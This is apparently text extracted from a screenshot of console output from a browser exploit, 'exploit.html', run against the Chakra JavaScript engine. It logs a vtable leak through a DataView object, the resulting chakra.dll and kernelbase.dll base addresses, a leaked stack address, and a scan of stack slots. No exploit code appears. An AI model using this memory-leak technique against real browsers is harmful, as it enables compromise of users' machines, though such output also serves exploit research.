 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] DataView object 2 leaked vtable from chakra.dll: 0x7fff3d520bf8
[+] chakra.dll base address: 0x7fff3cf50000
[+] kernelbase.dll base address:0x7fff58ae0000
[+] type pointer: 0x25e38c39100
[+] Leaked stack address! type->javascriptLibrary->scriptContext->threadContext->leafInterpreterFrame: 0xb0630f9e90
[+] Stack address 0xb0630ffe90 contains: 0x00
[+] Stack address 0xb0630ffe88 contains: 0x00
[+] Stack address 0xb0630ffe80 contains: 0x00
[+] Stack address 0xb0630ffe78 contains: 0x00
[+] Stack address 0xb0630ffe70 contains: 0x00
[+] Stack address 0xb0630ffe68 contains: 0x00
[+] Stack address 0xb0630ffe60 contains: 0x00
[+] Stack address 0xb0630ffe58 contains: 0x00
[+] Stack address 0xb0630ffe50 contains: 0x00
[+] Stack address 0xb0630ffe48 contains: 0x00
[+] Stack address 0xb0630ffe40 contains: 0x00
[+] Stack address 0xb0630ffe38 contains: 0x00
[+] Stack address 0xb0630ffe30 contains: 0x00
[+] Stack address 0xb0630ffe28 contains: 0x00
[+] Stack address 0xb0630ffe20 contains: 0x00
[+] Stack address 0xb0630ffe18 contains: 0x00
[+] Stack address 0xb0630ffe10 contains: 0x00
[+] Stack address 0xb0630ffe08 contains: 0x00
[+] Stack address 0xb0630ffe00 contains: 0x00
[+] Stack address 0xb0630ffdf8 contains: 0x00
[+] Stack address 0xb0630ffdf0 contains: 0x00
[+] Stack address 0xb0630ffde8 contains: 0x00
[+] Stack address 0xb0630ffde0 contains: 0x00
[+] Stack address 0xb0630ffdd8 contains: 0x00
[+] Stack address 0xb0630ffdd0 contains: 0x00
[+] Stack address 0xb0630ffdc8 contains: 0x00
[+] Stack address 0xb0630ffdc0 contains: 0x00
[+] Stack address 0xb0630ffdb8 contains: 0x00
[+] Stack address 0xb0630ffdb0 contains: 0x00
[+] Stack address 0xb0630ffda8 contains: 0x00